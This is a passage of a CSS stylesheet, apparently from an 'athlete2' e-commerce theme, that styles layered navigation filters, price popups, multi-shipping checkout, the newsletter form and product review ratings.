.filter-options-content .ox-seleted-item .label,
.filter-options-content .ox-seleted-item a {
  background-color: #000000;
  color: #ffffff;
}
.filter-options-content .ox-layered__items--checkbox .label,
.filter-options-content a {
  margin-left: -5px;
  margin-right: -5px;
  padding: 5px 8px 4px;
  display: inline-block;
  line-height: 1.3;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label:hover,
.filter-options-content a:hover {
  background-color: #000000;
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,
.filter-options-content a.swatch-option-link-layered {
  display: block;
}
.filter-options-content .count {
  color: #adadad;
  padding: 5px 8px 4px;
  float: right;
  line-height: 16px;
  margin-left: auto;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.filter-options-content .ox-layered__items--checkbox label:hover + .count,
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
  color: #333333;
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.sidebar-nobg .filter-actions .action.clear,
.sidebar-nobg .filter-actions .filter-clear {
  background: none;
  color: inherit;
  border-bottom: 2px solid;
  padding: 0;
  margin-top: 10px;
}
.sidebar-nobg .filter-actions .action.clear:hover,
.sidebar-nobg .filter-actions .filter-clear:hover {
  background: none;
}
.sidebar-nobg .filter-actions .action.clear:after,
.sidebar-nobg .filter-actions .filter-clear:after {
  content: none;
}
.sidebar-nobg .filter-current .action.remove:hover:before,
.sidebar-nobg .filter-current .action.remove:before {
  background: none;
  color: inherit;
}
.sidebar-nobg .filter-current .action.remove:after {
  background: none;
}
.sidebar-nobg .filter-current .item {
  padding: 5px 10px 5px 32px;
}
.sidebar-nobg .filter-options {
  padding: 23px 0;
  background-color: transparent;
  margin-bottom: 0;
}
.sidebar-nobg .filter-options:first-child {
  border: none;
  padding-top: 0;
}
.sidebar-nobg .filter-options-content {
  font-family: inherit;
}
.ox-slideout .filters-slideout-content {
  padding: 35px;
  display: block;
  position: relative;
}
.map-popup-wrapper.popup .action.close {
  top: 0;
  z-index: 881;
}
.map-popup {
  background: #ffffff;
  border: none;
  padding: 30px;
  width: 100%;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 0;
  position: absolute;
  top: 0;
  z-index: 880;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0;
  padding-right: 30px;
}
.map-popup .popup-header .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.map-popup .popup-content {
  margin: 0 0 0;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 0;
  top: 0;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 22px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:active:before {
  color: inherit;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin-bottom: 22px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .map-msrp {
  font-size: 15px;
  font-weight: 700;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price {
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price label {
  text-transform: uppercase;
}
.map-popup .map-info-price .price-box .map-price .actual-price {
  display: block;
}
.map-popup .map-info-price .price-box .map-price .actual-price .price,
.map-popup .map-info-price .price-box .map-price .special-price .price {
  font-size: 34px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .old-price .price {
  font-size: 24px;
  line-height: 1;
}
.map-popup .map-info-price .price-box .map-price .price-label {
  display: none;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .old-price .price-wrapper span {
  color: #d6d6d6;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .regular-price .price-label {
  display: none;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price {
  margin-right: 10px;
}
.product-options-bottom .map-old-price,
.product-info-main .map-old-price,
.product-options-bottom .map-show-info,
.product-info-main .map-show-info {
  font-weight: 700;
  letter-spacing: -0.03em;
  text-transform: uppercase;
}
.product-options-bottom .map-show-info:not(:last-child),
.product-info-main .map-show-info:not(:last-child) {
  margin-right: 5px;
}
.product-options-bottom .map-show-info:first-child,
.product-info-main .map-show-info:first-child {
  margin-top: 5px;
}
.product-options-bottom .product-info-price .map-show-info,
.product-info-main .product-info-price .map-show-info {
  display: block;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
button.map-show-info:focus,
button.map-show-info:active {
  background: none;
  border: none;
}
button.map-show-info:hover {
  background: none;
  border: none;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  pointer-events: none;
  opacity: 0.5;
}
button.map-show-info:visited {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:active {
  color: #000000;
  text-decoration: none;
}
button.map-show-info:hover,
button.map-show-info:active,
button.map-show-info:focus {
  background: none;
  border: 0;
}
button.map-show-info.disabled,
button.map-show-info[disabled],
fieldset[disabled] button.map-show-info {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.multicheckout .table:not(.cart):not(.totals) > thead > tr > th {
  border: none;
}
.multicheckout .box-content {
  margin: 10px 0;
}
.multicheckout.results h3,
.multicheckout.success h3 {
  font-size: 1.6rem;
  margin-bottom: 20px;
  margin-top: 30px;
}
.multicheckout.results h3 a,
.multicheckout.success h3 a {
  color: #333333;
}
.multicheckout.results h3 a:hover,
.multicheckout.success h3 a:hover {
  text-decoration: none;
}
.multicheckout.results ul.orders-list,
.multicheckout.success ul.orders-list {
  list-style: none;
  padding-left: 0;
}
.multicheckout.results .orders-list,
.multicheckout.success .orders-list {
  margin-top: 25px;
  padding-left: 16px;
}
.multicheckout.results .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-list .shipping-list .shipping-item {
  margin-left: 84px;
}
.multicheckout.results .orders-list .shipping-list .shipping-label,
.multicheckout.success .orders-list .shipping-list .shipping-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .shipping-address,
.multicheckout.success .orders-list .shipping-list .shipping-address {
  font-weight: 400;
}
.multicheckout.results .orders-list .shipping-list .error-block,
.multicheckout.success .orders-list .shipping-list .error-block {
  color: #ffffff;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-label,
.multicheckout.success .orders-list .shipping-list .error-block .error-label {
  font-weight: 700;
  margin-right: 0;
}
.multicheckout.results .orders-list .shipping-list .error-block .error-description,
.multicheckout.success .orders-list .shipping-list .error-block .error-description {
  font-weight: 400;
}
.multicheckout.results .orders-succeed .orders-list,
.multicheckout.success .orders-succeed .orders-list {
  margin-top: 0;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .order-id,
.multicheckout.success .orders-succeed .orders-list .shipping-list .order-id {
  float: left;
}
.multicheckout.results .orders-succeed .orders-list .shipping-list .shipping-item,
.multicheckout.success .orders-succeed .orders-list .shipping-list .shipping-item {
  margin-left: 100px;
}
.multicheckout .title {
  margin-bottom: 30px;
}
.multicheckout .title strong {
  font-weight: 400;
}
.multicheckout .table-wrapper {
  margin-bottom: 0;
}
.multicheckout .table-wrapper .action.delete {
  display: inline-block;
}
.multicheckout .table-wrapper .col .qty {
  display: inline-block;
}
.multicheckout .table-wrapper .col.item .action.edit {
  margin-left: 8px;
  border-bottom: 2px solid;
  font-weight: 700;
  text-transform: uppercase;
}
.multicheckout:not(.address) .table-wrapper .product-item-name {
  margin: 0;
  text-transform: uppercase;
  font-weight: 600;
}
.multicheckout:not(.address) .table-wrapper .product-item-name a {
  font-weight: 600;
}
.multicheckout > .actions-toolbar {
  margin-top: 40px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.multicheckout .actions-toolbar > .secondary {
  display: block;
}
.multicheckout .actions-toolbar > .secondary .action {
  margin-bottom: 25px;
}
.multicheckout .actions-toolbar > .secondary .action.back {
  display: block;
  margin-left: 0;
}
.multicheckout .actions-toolbar > .primary {
  margin-right: 0;
}
.multicheckout .item-options {
  margin: 0 0 0;
}
.multicheckout .item-options dd {
  margin: 0 0 5px 5px;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field:before {
  display: none;
}
.multicheckout .block .methods-shipping .item-content .fieldset > .field .control {
  display: inline-block;
}
.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
  color: #a6a6a6;
}
.multicheckout .block-content .title {
  border-bottom: none;
  padding-bottom: 0;
}
.multicheckout.order-review .block-title > strong {
  font-size: 2.4rem;
}
.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
  margin-bottom: 40px;
}
.multicheckout.order-review .error-description {
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 0;
  margin-top: 0;
}
.multicheckout .box-title span {
  margin-right: 0;
}
.multicheckout .box-shipping-method .price {
  font-weight: 700;
}
.multicheckout .box-billing-method .fieldset {
  margin: 0;
}
.multicheckout .box-billing-method .fieldset .legend.box-title {
  margin: 0 0 5px;
}
.multicheckout .checkout-review {
  background: #f8f8f8;
  margin-bottom: 25px;
  padding: 35px;
}
.multicheckout .checkout-review .actions-toolbar .action {
  width: 100%;
}
.multicheckout .checkout-review .grand.totals {
  font-size: 2.1rem;
  margin-bottom: 40px;
}
.multicheckout .checkout-review .grand.totals .mark {
  display: block;
  font-weight: 800;
  text-transform: uppercase;
}
.multicheckout .checkout-review .grand.totals .amount {
  font-size: 34px;
  font-weight: 800;
  letter-spacing: -2px;
  line-height: 1;
}
[class^='multishipping-'] .logo {
  margin-left: 0;
}
.multishipping-checkout-success .nav-sections {
  display: block;
}
.multishipping-checkout-success .multicheckout .action.primary {
  padding: 12px 16px;
  font-size: 14px;
  line-height: 1;
}
.multishipping-checkout-success .multicheckout .shipping-label {
  display: block;
}
.multishipping-checkout-success .multicheckout .order-id {
  font-weight: 600;
}
.multishipping-checkout-success .multicheckout .shipping-list {
  background: #f8f8f8;
  padding: 20px;
}
.multishipping-checkout-success .checkout-success-wrapper {
  max-width: 600px;
}
.block_newsletter_wrapper {
  float: none;
}
.block_newsletter_wrapper .block_newsletter_below {
  padding: 15px 0;
}
.block.newsletter {
  color: #a8a8a8;
  background: #1d1d1d;
  padding: 30px;
  margin-bottom: 20px;
  float: none;
}
.block.newsletter .form.subscribe {
  display: flex;
  width: 100%;
  flex-wrap: wrap;
}
.block.newsletter .form.subscribe .field-recaptcha {
  flex-basis: 100%;
  display: flex;
  justify-content: flex-end;
  margin-top: 10px;
  max-width: 100%;
}
.block.newsletter .fieldset {
  display: table-cell;
  margin: 0;
  padding: 0;
  vertical-align: top;
}
.block.newsletter .field {
  margin: 0;
}
.block.newsletter .field.newsletter {
  width: 100%;
  flex: 1;
}
.block.newsletter .field.newsletter .control {
  display: inline-block;
  text-decoration: none;
  display: block;
}
.block.newsletter .field.newsletter .control:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: 38px;
  color: var(--a2-search-placeholder, #c2c2c2);
  content: '\63';
  font-family: 'athlete2';
  margin: 0 12px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block.newsletter .field.newsletter .control:before {
  position: absolute;
}
.block.newsletter input {
  padding-left: 46px;
  border: none;
  background: #ffffff;
}
.block.newsletter input:hover,
.block.newsletter input:focus {
  border: none;
}
.block.newsletter .title {
  margin-top: -4px;
  margin-bottom: 15px;
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  color: #ffffff;
}
.block.newsletter .label {
  font-family: var(--a2-font-content);
  margin-bottom: 10px;
  display: block;
}
.block.newsletter .action.primary {
  padding-top: 0;
  padding-bottom: 0;
  height: 38px;
}
.block.newsletter.inputs-style--underlined .newsletter .control:before {
  margin-left: 0;
  margin-top: -1px;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input {
  border: none;
  border-bottom: 2px solid #fff;
  background-color: transparent;
  padding: 0 0 0 32px;
  transition: all 0.4s;
  border-radius: 0;
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:focus,
.block.newsletter.inputs-style--underlined input:hover {
  border-bottom: 2px solid #fff;
}
.block.newsletter.inputs-style--underlined input::-webkit-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input:-ms-input-placeholder {
  color: #ffffff;
}
.block.newsletter.inputs-style--underlined input::-ms-input-placeholder {
  color: #ffffff;
}
.footer.content .block.newsletter.newsletter-style--big {
  padding: 40px;
}
.footer.content .block.newsletter.newsletter-style--big .action.primary {
  padding: 0 26px;
  height: 46px;
  font-size: 16px;
}
.footer.content .block.newsletter.newsletter-style--big .title {
  font-size: 36px;
}
.footer.content .block.newsletter.newsletter-style--big .control input {
  height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big .control:before {
  line-height: 46px;
}
.footer.content .block.newsletter.newsletter-style--big.inputs-style--underlined input {
  border-width: 3px;
}
.footer-newsletter-wide .footer.content .block.newsletter {
  min-height: 160px;
  padding: 40px 0;
  margin-bottom: 40px;
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
  align-items: center;
}
.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
  padding: 60px 0;
}
.footer-newsletter-wide .footer.content .block.newsletter > * {
  position: relative;
}
.footer-newsletter-wide .footer.content .block.newsletter .content,
.footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}
.footer-newsletter-wide .footer.content .block.newsletter:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: inherit;
}
.footer-newsletter-center .footer.content .block.newsletter {
  flex-direction: column;
  max-width: 590px;
  margin-left: auto;
  margin-right: auto;
}
.footer-newsletter-center .footer.content .block.newsletter .block_newsletter_info {
  text-align: center;
}
.footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
  margin-top: 15px;
}
.ox-reviews-mini-drop {
  position: fixed;
  z-index: 10;
  background: var(--a2-dd-bg);
  box-shadow: var(--a2-dd-shadow);
  opacity: 0;
  visibility: hidden;
  padding: 30px;
  transition: 0.2s;
  transition-property: opacity, visibility;
  top: 0;
  left: -9999px;
  pointer-events: none;
}
.ox-reviews-mini-drop.active {
  opacity: 1;
  visibility: visible;
  pointer-events: all;
}
.ox-reviews-mini .number-of-ratings .rating-item {
  padding-top: 2px;
  padding-bottom: 2px;
}
.ox-reviews-mini .number-of-ratings .rating-number .count:after {
  content: '\62';
  position: relative;
  -webkit-font-smoothing: antialiased;
  font-size: 11px;
  font-family: 'athlete2';
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  display: inline-block;
  margin-left: 4px;
  color: var(--a2-main-color);
}
.ox-reviews-mini .number-of-ratings .rating-number .label {
  display: none;
}
.ox-reviews-mini .button {
  width: 100%;
}
.ox-reviews-mini .number-of-ratings + .reviews-actions {
  margin-top: 16px;
}
.product-info-main .product-reviews-summary .rating-summary {
  padding: 2px 7px;
  background: #000;
}
.extended-review-summary-wrapper {
  align-items: center;
  margin-top: 30px;
  display: flex;
}
.extended-review-summary-wrapper > .review-ratings {
  display: inline-block;
  margin-right: 50px;
}
.extended-review-summary-wrapper .number-of-ratings {
  display: inline-block;
  margin-right: 50px;
}
.number-of-ratings .rating-item {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
  padding-bottom: 4px;
  padding-top: 4px;
}
.number-of-ratings .rating-number {
  margin-right: 10px;
}
.number-of-ratings .rating-percent {
  display: inline-block;
}
.number-of-ratings .rating-result {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  width: 120px;
  margin-right: 10px;
}
.number-of-ratings .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating);
  height: 3px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.number-of-ratings .rating-result span {
  display: block;
  overflow: hidden;
}
.number-of-ratings .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 3px;
  content: '';
  display: block;
}
.extended-review-button {
  display: inline-block;
}
.product.data.items .review-fields-wrapper {
  padding: 30px 5px 5px;
  background: none;
}
.tabs-style--minimal .product.data.items .fieldset > .review-field-ratings.field:not(.choice),
.tabs-style--minimal .product.data.items .review-field-ratings {
  padding: 5px;
  background: none;
}
.extended-review-summary {
  width: 100%;
  max-width: 280px;
  background: #000;
  margin-right: 50px;
  display: flex;
  padding: 30px;
  text-align: center;
  color: #fff;
  align-self: stretch;
  justify-content: center;
  align-items: center;
}
.extended-review-summary .ratings-value {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-family: var(--a2-font), var(--a2-font-base);
  display: inline-block;
  font-size: 60px;
  vertical-align: middle;
  margin-right: 15px;
  margin-bottom: 0;
  line-height: 1;
  color: var(--a2-main-color);
}
.extended-review-summary .ratings-count {
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.extended-review-summary .ratings-count .label {
  font-size: 13px;
  font-weight: 700;
  text-transform: uppercase;
  display: block;
  margin-bottom: 10px;
}
.extended-review-summary .ratings-count .rating-result:before {
  position: relative;
  z-index: 1;
  background: var(--a2-rating-a);
  height: 5px;
  width: 100%;
  content: '';
  display: block;
  position: absolute;
}
.extended-review-summary .ratings-count .rating-result span {
  display: block;
  overflow: hidden;
}
.extended-review-summary .ratings-count .rating-result span:before {
  position: relative;
  z-index: 2;
  background: var(--a2-rating-a);
  height: 5px;
  content: '';
  display: block;
}
.extended-review-summary .ratings-count .rating-result span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-content {
  font-family: var(--a2-font-content);
}
.review-content-left {
  display: inline-block;
  margin-right: 35px;
  max-width: 280px;
  width: 100%;
  vertical-align: top;
}
.review-content-right {
  display: inline-block;
  vertical-align: top;
  max-width: 700px;
  flex: 1;
}
.rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.rating-summary .rating-result {
  width: 67px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 11px;
  height: 11px;
  letter-spacing: 3px;
  line-height: 11px;
  content: '\62' '\62' '\62' '\62' '\62';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
  padding-right: 20px;
}
.rating-summary .rating-result {
  float: right;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.review-list .rating-summary {
  overflow: hidden;
  white-space: nowrap;
}
.review-list .rating-summary .rating-result {
  width: 181px;
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.review-list .rating-summary .rating-result:before {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span {
  display: block;
  overflow: hidden;
}
.review-list .rating-summary .rating-result > span:before {
  position: relative;
  z-index: 2;
  -webkit-font-smoothing: antialiased;
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 33px;
  height: 33px;
  letter-spacing: 4px;
  line-height: 33px;
  content: '\69' '\69' '\69' '\69' '\69';
  display: block;
  font-style: normal;
  font-weight: normal;
  speak: none;
}
.review-list .rating-summary .rating-result > span span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-list .rating-summary .rating-result {
  width: 161px;
}
.review-list .rating-summary .rating-label {
  font-weight: 800;
  text-transform: uppercase;
  padding-bottom: 10px;
  font-size: 13px;
}
.review-list .rating-summary .rating-result {
  float: right;
}
.review-list .rating-summary .rating-result:before,
.review-list .rating-summary .rating-result > span:before {
  font-size: 29px;
  height: 20px;
  line-height: 20px;
}
.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote {
  overflow: hidden;
}
.review-control-vote:before {
  color: var(--a2-rating);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
  display: block;
  position: absolute;
  z-index: 1;
}
.review-control-vote input[type="radio"] {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote input[type="radio"]:hover + label:before,
.review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.review-control-vote label {
  cursor: pointer;
  display: block;
  position: absolute;
}
.review-control-vote label span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.review-control-vote label:before {
  color: var(--a2-rating-a);
  font-family: 'athlete2';
  font-size: 45px;
  height: 45px;
  letter-spacing: 3px;
  line-height: 45px;
  font-style: normal;
  font-weight: normal;
  speak: none;
  vertical-align: top;
  -webkit-font-smoothing: antialiased;
  opacity: 0;
}
.review-control-vote label:hover:before {
  opacity: 1;
}
.review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.review-control-vote .rating-5 {
  z-index: 2;
}
.review-control-vote .rating-5:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-4 {
  z-index: 3;
}
.review-control-vote .rating-4:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-3 {
  z-index: 4;
}
.review-control-vote .rating-3:before {
  content: var(--a2-vote-s) var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-2 {
  z-index: 5;
}
.review-control-vote .rating-2:before {
  content: var(--a2-vote-s) var(--a2-vote-s);
}
.review-control-vote .rating-1 {
  z-index: 6;
}
.review-control-vote .rating-1:before {
  content: var(--a2-vote-s);
}
.review-control-vote:before,
.review-control-vote label:before {
  line-height: 22px;
  height: 22px;
}
.review-fields-wrapper {
  padding: 40px;
  background: #f8f8f8;
}
.review-fields-wrapper .field label {
  font-weight: 800;
  text-transform: uppercase;
  font-size: 13px;
}
.review-fields-wrapper .field .control {
  margin-bottom: 20px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea,
.inputs-style--underlined .review-fields-wrapper .field input {
  border: none;
  border-bottom: 2px solid #c6c6c6;
  background-color: transparent;
  padding: 0;
  transition: all 0.4s;
  border-radius: 0;
  margin-bottom: 5px;
}
.inputs-style--underlined .review-fields-wrapper .field textarea:focus,
.inputs-style--underlined .review-fields-wrapper .field input:focus,
.inputs-style--underlined .review-fields-wrapper .field textarea:hover,
.inputs-style--underlined .review-fields-wrapper .field input:hover {
  border-color: #000;
}
.inputs-style--underlined .review-fields-wrapper .field textarea.mage-error,
.inputs-style--underlined .review-fields-wrapper .field input.mage-error {
  border-color: #ff0000;
}
.review-add {
  clear: both;
  margin-bottom: 50px;
}
.review-add .review-form .actions-toolbar.review-form-actions {
  margin: 0;
}
.review-add .fieldset .review-legend.legend {
  margin-top: 0;
}
#product-review-container {
  clear: both;
}
.block.add.review {
  margin-bottom: 40px;
}
.block.add.review > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.add.review .legend {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  margin: 0 0 20px;
}
.block.add.review .field.rating .label,
.block.add.review .field.rating .control {
  display: inline-block;
}
.block.reviews.list > .title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block.reviews.list .review.item {
  margin-bottom: 40px;
}
.block.reviews.list .review.title {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.data.table.reviews .rating-summary {
  margin-top: -4px;
}
.customer-review.view {
  margin-bottom: 20px;
}
.customer-review.view .review.title,
.customer-review.view .ratings-summary,
.customer-review.view .product-details {
  margin-bottom: 20px;
}
.product-reviews-summary {
  display: table;
  margin: 0 0 22px 0;
  /*
        .products.wrapper.list & {
            margin: 0 auto;
        }*/
}
.product-reviews-summary.empty {
  margin-left: 0;
}
.product-reviews-summary .rating-summary {
  display: table-cell;
  position: relative;
  text-align: left;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions {
  display: table-cell;
  line-height: 22px;
  vertical-align: middle;
}
.product-reviews-summary .reviews-actions a {
  margin-right: 5px;
}
.customer-review .product-details {
  margin-bottom: 40px;
}
.customer-review .product-media {
  float: left;
